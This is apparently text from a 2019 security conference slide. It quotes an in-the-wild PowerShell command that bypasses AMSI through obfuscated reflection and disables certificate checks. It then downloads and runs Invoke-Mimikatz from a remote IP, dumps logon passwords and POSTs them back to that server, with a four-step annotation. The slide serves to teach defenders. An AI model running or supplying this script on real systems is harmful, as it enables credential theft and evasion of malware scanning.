 Sp4rkCon 2019
$itwExampleArr[3].CommandLine
try{
[Ref].Assembly.GetType('Sys'+'tem.Man'+'agement.Aut'+'omation.Am'+'siUt'+'ils').GetField('a
m'+'siIni'+'tFailed', 'NonP'+'ublic,Sta'+'tic').SetValue($null, $true)
}catch{}
[Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}
IEX (New-Object Net.WebClient).DownloadString('https://10.250.210.55:443/Invoke-
Mimikatz.ps1')
$cmd = Invoke-Mimikatz -Command 'privilege::debug sekurlsa::logonpasswords exit'
$request = [System.Net.WebRequest]::Create('https://10.250.210.55:443/')
$request.Method = 'POST'
$request.ContentType = 'application/x-www-form-urlencoded'
$bytes = [System.Text.Encoding]::ASCII.GetBytes($cmd)
$request.ContentLength = $bytes.Length
$requestStream = $request.GetRequestStream()
$requestStream.Write($bytes, 0, $bytes.Length)
$requestStream.Close()
$request.GetResponse()
I saw your
credentials!
mimikatz
1. AMSI bypass (Anti-malware Scan Interface)
2. Ignore SSL certificate validation
3. Download & execute Invoke-Mimikatz from
internal C2
4. POST credential results back to internal C2
http://www.powershellempire.com/wp-content/uploads/2015/07/mimikatz_sticker.png